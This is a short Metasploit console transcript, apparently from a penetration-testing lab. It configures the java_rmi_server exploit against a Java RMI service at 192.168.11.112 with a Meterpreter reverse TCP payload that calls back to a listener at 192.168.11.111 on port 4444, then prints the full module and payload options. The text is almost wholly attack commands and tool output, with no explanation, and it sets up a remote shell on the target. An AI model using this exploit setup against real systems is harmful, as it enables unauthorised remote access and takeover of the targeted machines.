 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOSTS     192.168.11.112   yes       The target host(s), see https://docs.metasploit.com/docs/using-
                                         metasploit/basics/using-metasploit.html
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be
                                         an address on the local machine or 0.0.0.0 to listen on all add
                                         resses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated
                                         )
   URIPATH                     no        The URI to use for this exploit (default is random)

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.11.111   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)